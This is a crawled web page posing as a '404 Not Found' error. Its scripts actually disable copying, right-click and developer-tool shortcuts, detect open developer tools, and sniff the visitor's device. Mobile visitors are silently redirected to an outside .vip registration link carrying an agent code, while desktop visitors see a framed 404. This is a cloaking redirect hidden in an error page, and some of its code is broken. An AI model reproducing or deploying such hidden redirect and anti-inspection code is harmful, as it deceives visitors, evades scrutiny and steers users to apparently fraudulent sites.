

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://m.west960.com/tag/zhiliaoyaozhuijianpantuchu.html
body_size: 1033
content:
<html mip="">
<head>
<meta charset="utf-8" />
    <title>404 Not Found</title>
    <meta name="keywords" content="404 Not Found" />
    <meta name="description" content="404 Not Found" />
        <script type="text/javascript" src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/code.js"></script>
  <script type="text/javascript" src="/tongji.js"></script>
     <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disablewindow() {
                    window;
                }
                $(document).ready(function () {
                    disablewindow();
                });
            }  
        }, 1e3);  
    </script>
<script>
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
//mobile
// document.writeln("<meta http-equiv='refresh' content='0.01;url=https://gdfg.bd1816.vip/'>");    
window.location.href = 'https://www.guo4r1.vip:9977/user/register?agent_code=' + agentCode;
} else {

 document.writeln("<frameset rows=\'100%\' frameborder=\'no\' framespacing=\'0\' border=\'0\'>");
 document.writeln("<frame src=\'/404.html' frameborder=\'0\' framespacing=\'0\' marginheight=\'0\' marginwidth=\'0\'>");
 document.writeln("</frameset>");
// document.writeln("<meta http-equiv='refresh' content='0.01;url=/'>");    

} 
} 
browserRedirect(); 
</script>
</head>
</html>